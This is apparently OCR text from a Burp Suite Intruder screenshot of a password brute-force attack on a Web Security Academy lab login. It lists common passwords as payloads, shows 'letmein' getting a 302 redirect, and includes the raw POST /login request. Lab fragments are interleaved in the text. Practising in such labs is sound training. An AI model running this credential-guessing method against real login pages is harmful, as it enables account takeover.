 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
d sets depends on th
different ways.
Filter: Showing all items ?
00
00
Request Payload Status Error Timeout Length Comment
16 letmein 302 205
0 200 3271
1 123456 200 3271
Password- letmein
2 password 200 3271
are used as payloads
3 12345678 200 3271
4 qwerty 200 3271
5 123456789 200 3271
6 12345 200 3271
7 1234 200 3271
8 111111 200 3271
9 1234567 200 3271
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a8b00c2049890e08076da4800c0008b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: https://0a8b00c2049890e08076da4800c0008b.web-security-academy.net
Connection: close
n payload before it is
Referer: https://0a8b00c2049890e08076da4800c0008b.web-security-academy.net/login
Cookie: session=th3wLxijrtT0QeXOkntV4kRRjZtgYSGh
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
74 of 100